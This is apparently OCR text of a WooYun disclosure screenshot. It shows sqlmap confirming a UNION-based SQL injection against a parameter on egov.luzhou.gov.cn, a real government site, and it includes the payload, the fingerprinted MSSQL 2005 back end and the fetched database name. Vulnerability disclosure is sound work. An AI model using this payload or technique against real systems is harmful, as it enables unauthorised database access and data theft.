 管理员: sqlmap
ScGsc-Org-2008-5
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: st=3&pid=ScGsc-App-2008-128' UNION ALL SELECT CHAR(113)+CHAR(106)+C
HAR(113)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(90)+CHAR(72)+CHAR(112)+CHAR(81)+CHAR
(87)+CHAR(82)+CHAR(68)+CHAR(113)+CHAR(72)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(106)
+CHAR(113)-- &appid=sichuan-ScGsc-Org-2008-5
---
[03:41:08] [INFO] testing Microsoft SQL Server
[03:41:08] [INFO] confirming Microsoft SQL Server
[03:41:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[03:41:11] [INFO] fetching current database
current database:    'Egh'
[03:41:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 220 times, 404 (Not Found) - 2 times
[03:41:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.luzhou.gov.cn'
[*] shutting down at 03:41:12
C:\Python27\sqlmap>
www.wooyun.org